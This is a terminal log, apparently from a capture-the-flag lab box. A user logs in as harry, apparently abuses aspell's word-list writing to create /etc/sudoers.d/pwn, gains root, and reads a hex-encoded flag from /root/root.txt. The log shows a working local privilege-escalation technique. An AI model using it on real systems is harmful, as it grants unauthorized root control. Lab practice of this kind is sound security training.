 [belzebuth@nixos:~/Documents/test]$ ssh -i id_ed25519_harry harry@10.10.0.75
Linux hogwarts 6.8.0-136-generic #136-Ubuntu SMP PREEMPT_DYNAMIC Wed Jul  1 21:53:05 UTC
2026 x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Sep 15 13:02:25 2026 from 10.8.1.3
<te-words --dont-clean-words --personal=/etc/sudoers.d/pwn
/etc/sudoers.d/pwn:1:20: syntax error
personal_ws-1.1 en 1
                   ^
@(#) International Ispell Version 3.1.20 (but really Aspell 0.60.8.1)
harry@hogwarts:~$ sudo whoami
/etc/sudoers.d/pwn:1:20: syntax error
personal_ws-1.1 en 1
                   ^
root
harry@hogwarts:~$ cat /root/root.txt
cat: /root/root.txt: Permission denied
harry@hogwarts:~$ sudo cat /root/root.txt
/etc/sudoers.d/pwn:1:20: syntax error
personal_ws-1.1 en 1
                   ^
53565a4a52564d324d315648546b56474e6a564455303957533064525746705353314a5156454e4f537a64485
56c4255555531615655395 74d6b5244576c4e57536c4a5156456b7a5530564d4e544a45527a5255553064464e
45565a5454493354314a5652454d7a556c705156555a425054303950513d3d
harry@hogwarts:~$